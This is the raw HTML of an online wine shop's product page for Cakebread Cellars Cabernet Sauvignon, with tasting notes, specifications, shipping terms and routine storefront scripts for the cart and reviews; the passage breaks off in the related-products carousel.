<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/cakebread-cellars-cabernet-sauvignon-750ml/">Cakebread Cellars Cabernet Sauvignon</a></li></ul><h1 class="title page-title"><span>Cakebread Cellars Cabernet Sauvignon</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info  "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/wines/cakebread-cellars-1200x1200.webp" alt="Cakebread Cellars Cabernet Sauvignon" title="Cakebread Cellars Cabernet Sauvignon" width="550" height="550" /></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/wines\/cakebread-cellars-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/wines\/cakebread-cellars-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Cakebread Cellars Cabernet Sauvignon&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Cakebread Cellars Cabernet Sauvignon</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 0 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">$129.00</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock in-stock"><b>Stock:</b> <span>In Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb190</span></li><li class="product-sku"><b>SKU:</b> <span> Cakebread-Cab</span></li><li class="product-upc"><b>UPC:</b> <span>084692479146</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/cakebread/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-120x120w.webp 2x" alt="Cakebread Cellars" width="60" height="60"/>
<span>Cakebread Cellars</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group product-option-textarea">
<label class="control-label" for="input-option854">Message On Gift Card</label><textarea name="option[854]" rows="5" placeholder="Message On Gift Card" id="input-option854" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1285" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1285);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1285);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-69747c3e548d4" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-69747c3e50a51" data-toggle="tab">Specifications</a></li><li class="">
<a href="#product_tabs-69747c3e54f9d" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-69747c3e53eee" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-69747c3e548d4"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><h2><span style="font-size: 18px;"><b>Cakebread Cellars Cabernet Sauvignon&nbsp;750ml</b></span></h2><p><span style="font-size: 14px;">The Cakebread Cellars Cabernet Sauvignon is a full-bodied, complex wine with a deep ruby color. The nose is dominated by black fruit, with hints of oak, spice, and earth. The palate is packed with flavors of black cherry, plum, and chocolate, with a long, lingering finish. This wine is perfect for pairing with grilled meats, such as steak or lamb. It would also be a great choice for a special occasion or a casual dinner party with friends.</span></p><p><span id="docs-internal-guid-f86606e8-7fff-24fb-21b7-1cc22c72d63d"><span style="font-variant-ligatures: normal; font-variant-alternates: normal; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-position: normal; vertical-align: baseline; font-size: 14px;">This bottle of red wine comes from California's well-known Napa Valley. It is full of high-quality cabernet sauvignon grapes, which give each sip a "sense of place." In addition to the exceptional quality of Cabernet Sauvignon grapes, the flavor, tannins, and aging potential of this red wine are even more pronounced. It is the ideal complement for celebrations such as birthdays, anniversaries, and other cozy gatherings.</span></span><br></p></div></div></div></div><div class="product_extra-298 tab-pane" id="product_tabs-69747c3e50a51"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>Product Details</strong></td></tr></thead><tbody><tr><td>Name</td><td>Cakebread Cellars Cabernet Sauvignon</td></tr><tr><td>Producer</td><td>Cakebread</td></tr><tr><td>ABV</td><td>About 14.5%</td></tr><tr><td>Bottle Size</td><td>750ML</td></tr><tr><td>Region / Country</td><td>Napa Valley, California</td></tr><tr><td>Grape Varietal</td><td>Cabernet Sauvignon dominates the wine's grape composition, with Merlot, Cabernet Franc, Petit Verdot, and Malbec contributing in tiny quantities.</td></tr></tbody><thead><tr><td colspan="2"><strong>Additional Product Details</strong></td></tr></thead><tbody><tr><td>Pairing</td><td>This wine pairs well with red meat, stews, and strong cheeses.</td></tr><tr><td>Aging</td><td>This wine is aged for 18 to 20 months in French oak barrels, which adds hints of toast and vanilla to the wine.</td></tr><tr><td>Aromas</td><td>This red wine has a rich bouquet that smells like black cherry, cassis, vanilla, and oak.</td></tr><tr><td>Color</td><td>This red wine has an intense ruby colour that calls for an inviting drink.</td></tr><tr><td>Tasting Note</td><td>On the palate, the wine is full-bodied and rich, with flavors of dark fruit, chocolate, and spice. The tannins are firm yet velvety, resulting in a satisfyingly lengthy finish.</td></tr></tbody></table></div></div></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-69747c3e54f9d"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-69747c3e53eee"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1285');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1285',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/cakebread-cellars-cabernet-sauvignon-750ml\/","name":"Cakebread Cellars Cabernet Sauvignon"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Cakebread Cellars Cabernet Sauvignon","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/wines\/cakebread-cellars-550x550.webp","description":"Cakebread Cellars Cabernet Sauvignon&nbsp;750mlThe Cakebread Cellars Cabernet Sauvignon is a full-bodied, complex wine with a deep ruby color. The nose is dominated by black fruit, with hints of oak, spice, and earth. The palate is packed with flavors of black cherry, plum, and chocolate, with a lon","sku":"Cakebread-Cab","mpn":"","model":"dcgb190","offers":{"@type":"Offer","priceCurrency":"USD","price":"129.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-24","url":"https:\/\/www.dcwineandspirits.com\/cakebread-cellars-cabernet-sauvignon-750ml\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Cakebread Cellars"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1285", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#products-697456673a2f8-tab-1" data-toggle="tab">Related Products</a></li><li class="tab-2">
<a href="#products-697456673a2f8-tab-2" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-697456673a2f8-tab-3" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="products-697456673a2f8-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('541')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-vineyards-napa-valley-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/caymus-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/caymus-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/caymus-380x380.webp 2x"  width="190" height="190" alt="Caymus Vineyards Napa Valley Cabernet Sauvignon 750 ml" title="Caymus Vineyards Napa Valley Cabernet Sauvignon 750 ml" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/caymus-vineyards-napa-valley-cabernet-sauvignon/">Caymus Vineyards Napa Valley Cabernet Sauvignon 750 ml</a></div><div class="description">Caymus Vineyards produces two Cabernet Sauvignons: “Napa Valley” and the venerable “Special Selection." Both Cabernet bottlings have aromas and flavor..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="541"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('541', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('541')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('541')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1179')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Cakebread Cellars Cabernet Sauvignon Wine Gift Basket" title="Cakebread Cellars Cabernet Sauvignon Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/">Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</a></div><div class="description">Cakebread Cellars Napa Valley Cabernet Sauvignon &amp; Gourmet Basket
The Cakebread Cabernet Sauvignon Gift Basket from DC Wine and Spirits is a grea..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$259.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1179"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1179', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1179')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1179')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1260')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/continuum-proprietary-red-blend-wine/" class="product-img "><div>
